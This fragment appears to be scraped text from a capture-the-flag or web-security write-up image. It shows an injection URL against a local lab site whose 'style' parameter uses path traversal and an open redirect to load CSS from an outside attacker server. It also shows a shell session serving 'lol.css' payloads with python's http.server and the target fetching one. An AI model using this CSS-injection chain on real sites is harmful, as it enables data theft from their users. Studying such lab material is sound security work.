 orientexpress.local/index.php?style=../logout.php?next=http://134.209.176.239:8000/lol.css
code
root@testevil: /tmp/te
systemd-private-ab52929389894aeaa78aa35eb17bf34a-systemd-ti
mesyncd.service-FSTHYF
test
tmp.H9hvcGuHBq
wow
root@testevil:/tmp# cd test
root@testevil:/tmp/test# ls
gen.py  lol.css  lol2.css  lol3.css
root@testevil:/tmp/test# python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ..
.
192.66.38.163 - - [16/Sep/2023 13:50:55] "GET /lol.css HTTP
/1.1" 200 -